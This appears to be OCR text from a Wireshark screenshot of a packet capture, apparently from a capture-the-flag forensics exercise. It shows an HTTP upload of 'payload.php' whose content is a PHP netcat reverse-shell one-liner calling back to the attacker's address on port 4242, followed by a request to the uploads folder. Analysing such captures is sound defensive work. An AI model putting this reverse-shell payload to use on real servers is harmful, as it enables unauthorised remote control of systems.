 File Virtual Machine Help
2
W: down|E: 192.168.2.128|CPU_LOAD: 0.00|CPU_USE: 01%|Mem: 567.7 MiB|29-05-202
verpass2.pcapng
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.stream eq 1
No. Time Source Destination Protocol Length Info
11 7.915625379 192.168.170.145 192.168.170.159 TCP 74 47734 → 80 [SYN] Seq=0 Win=
12 7.915783662 192.168.170.159 192.168.170.145 TCP 74 80 → 47734 [SYN, ACK] Seq=0
13 7.915903135 192.168.170.145 192.168.170.159 TCP 66 47734 → 80 [ACK] Seq=1 Ack=
14 7.915992166 192.168.170.145 192.168.170.159 HTTP 1026 POST /development/upload.ph
15 7.916108038 192.168.170.159 192.168.170.145 TCP 66 80 → 47734 [ACK] Seq=1 Ack=
16 7.916964256 192.168.170.159 192.168.170.145 HTTP 309 HTTP/1.1 200 OK (text/html
17 7.916975776 192.168.170.145 192.168.170.159 TCP 66 47734 → 80 [ACK] Seq=961 Ac
18 11.984825193 192.168.170.145 192.168.170.159 HTTP 401 GET /development/uploads/ H
19 11.985407246 192.168.170.159 192.168.170.145 HTTP 788 HTTP/1.1 200 OK (text/html
20 11.985492397 192.168.170.145 192.168.170.159 TCP 66 47734 → 80 [ACK] Seq=1296 A
21 16.986459371 192.168.170.145 192.168.170.159 TCP 66 47734 → 80 [FIN, ACK] Seq=1
22 16.986574454 192.168.170.159 192.168.170.145 TCP 66 80 → 47734 [FIN, ACK] Seq=9
23 16.986655155 192.168.170.145 192.168.170.159 TCP 66 47734 → 80 [ACK] Seq=1297 A
Frame 14: 1026 bytes on wire (8208 bits), 1026 bytes captured (8208 bits) on interface ens33, id 0
Ethernet II, Src: VMware_17:ba:48 (00:0c:29:17:ba:48), Dst: VMware_6e:18:17 (00:0c:29:6e:18:17)
Internet Protocol Version 4, Src: 192.168.170.145, Dst: 192.168.170.159
Transmission Control Protocol, Src Port: 47734, Dst Port: 80, Seq: 1, Ack: 1, Len: 960
Hypertext Transfer Protocol
POST /development/upload.php HTTP/1.1\r\n
Host: 192.168.170.159\r\n
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0\r\n
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n
Accept-Language: en-US,en;q=0.5\r\n
Accept-Encoding: gzip, deflate\r\n
Referer: http://192.168.170.159/development/\r\n
Content-Type: multipart/form-data; boundary=---------------------------1809049028579987031515260006\
Content-Length: 454\r\n
[Content length: 454]
0000 00 0c 29 6e 18 17 00 0c 29 17 ba 48 08 00 45 00 ··)n···· )··H··E·
0010 03 f4 0a 2e 40 00 40 06 56 54 c0 a8 aa 91 c0 a8 ···.@·@· VT······
0020 aa 9f ba 76 00 50 9e c3 72 f3 3a 0d 12 27 80 18 ···v·P·· r·:··'··
0030 01 f6 a9 f3 00 00 01 01 08 0a c2 13 a6 2b 35 50 ········ ·····+5P
0040 2c c6 50 4f 53 54 20 2f 64 65 76 65 6c 6f 70 6d ,·POST / developm
0050 65 6e 74 2f 75 70 6c 6f 61 64 2e 70 68 70 20 48 ent/uplo ad.php H
0060 54 54 50 2f 31 2e 31 0d 0a 48 6f 73 74 3a 20 31 TTP/1.1· ·Host: 1
0070 39 32 2e 31 36 38 2e 31 37 30 2e 31 35 39 0d 0a 92.168.1 70.159··
0080 55 73 65 72 2d 41 67 65 6e 74 3a 20 4d 6f 7a 69 User-Age nt: Mozi
0090 6c 6c 61 2f 35 2e 30 20 28 58 31 31 3b 20 4c 69 lla/5.0 (X11; Li
00a0 6e 75 78 20 78 38 36 5f 36 34 3b 20 72 76 3a 36 nux x86_ 64; rv:6
00b0 38 2e 30 29 20 47 65 63 6b 6f 2f 32 30 31 30 30 8.0) Gec ko/20100
00c0 31 30 31 20 46 69 72 65 66 6f 78 2f 36 38 2e 30 101 Fire fox/68.0
00d0 0d 0a 41 63 63 65 70 74 3a 20 74 65 78 74 2f 68 ··Accept : text/h
00e0 74 6d 6c 2c 61 70 70 6c 69 63 61 74 69 6f 6e 2f tml,appl ication/
00f0 78 68 74 6d 6c 2b 78 6d 6c 2c 61 70 70 6c 69 63 xhtml+xm l,applic
Wireshark · Follow TCP Stream (tcp.stream eq 1) · overpass2.pcapng
POST /development/upload.php HTTP/1.1
Host: 192.168.170.159
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.170.159/development/
Content-Type: multipart/form-data; boundary=---------------------------1809049028579987031515
Content-Length: 454
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="fileToUpload"; filename="payload.php"
Content-Type: application/x-php
<?php exec("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.170.145 4242 >/tmp/
-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="submit"
Upload File
-----------------------------1809049028579987031515260006--
HTTP/1.1 200 OK
Date: Tue, 21 Jul 2020 20:34:01 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 39
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
The file payload.php has been uploaded.GET /development/uploads/ HTTP/1.1
Host: 192.168.170.159
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Tue, 21 Jul 2020 20:34:05 GMT
Server: Apache/2.4.29 (Ubuntu)
Vary: Accept-Encoding
Content-Encoding: gzip
2 client pkts, 2 server pkts, 3 turns.
Entire conversation (2,260 bytes) Show data as ASCII
Find:
Filter Out This Stream Print Save as... Back Close